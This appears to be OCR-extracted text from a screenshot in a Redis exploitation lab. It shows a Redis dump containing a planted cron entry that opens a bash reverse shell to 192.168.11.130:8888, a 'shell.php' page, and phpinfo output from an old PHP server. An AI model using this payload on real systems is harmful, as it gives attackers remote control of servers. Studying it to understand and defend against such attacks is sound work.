 不安全 | 192.168.11.140/shell.php
REDIS0009� redis-ver▯5.0.4� redis-bits�@�▯ctime�[��a�▯used-mem�8▯ �▯aof-preamble���▯▯test: 43 21 * * * bash -i >& /dev/tcp/192.168.11.130/8888 0>&1 ▯myKey▯abc▯shell▯
PHP Version 5.4.16
php
System Linux localhost.localdomain 3.10.0-862.el7.x86_64 #1 SMP Fri Apr 20
16:44:24 UTC 2018 x86_64
Build Date Apr 1 2020 04:08:16
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File /etc
(php.ini) Path
Loaded Configuration File /etc/php.ini
Scan this dir for /etc/php.d
additional .ini files
Additional .ini files parsed /etc/php.d/curl.ini, /etc/php.d/fileinfo.ini, /etc/php.d/json.ini,
/etc/php.d/phar.ini, /etc/php.d/zip.ini
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension Build API220100525,NTS
PHP Extension Build API20100525,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp,
phar, zip
Registered Stream Socket tcp, udp, unix, udg, ssl, sslv3, tls
Transports